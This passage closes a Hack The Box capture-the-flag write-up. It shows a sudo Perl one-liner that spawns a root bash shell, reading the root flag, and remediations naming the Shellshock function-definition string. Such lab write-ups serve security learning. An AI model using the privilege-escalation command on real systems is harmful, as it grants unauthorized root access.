
I find that the user Shelly can execute the Perl command as “root” without a password. I perform a Perl privilege escalation with
sudo perl -e 'exec "/bin/bash";'

I am now root! I can navigate to the root folder. I find the root.txt file and check its content with
cat root.txt

Congrats! You found both flags.
Remediations
- Upgrade Bash to a version that doesn't interpret
() { :; };in a special way - Patch your servers!
Please don’t hesitate to comment, ask questions, or share with your friends :)
You can see more articles from the series Keep Calm and Hack the Box here.
You can follow me on Twitter or on LinkedIn.
And don't forget to #GetSecure, #BeSecure & #StaySecure!


